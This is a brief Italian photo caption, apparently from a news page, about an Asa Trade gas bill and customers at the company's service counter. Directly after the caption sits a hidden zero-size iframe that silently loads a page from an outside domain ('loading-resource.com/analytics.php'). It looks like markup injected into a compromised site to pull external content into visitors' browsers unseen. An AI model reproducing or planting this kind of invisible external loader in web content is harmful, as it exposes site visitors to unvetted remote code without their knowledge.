 A destra una bolletta del gas di Asa Trade. Sotto utenti in uno sportello dell’azienda<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>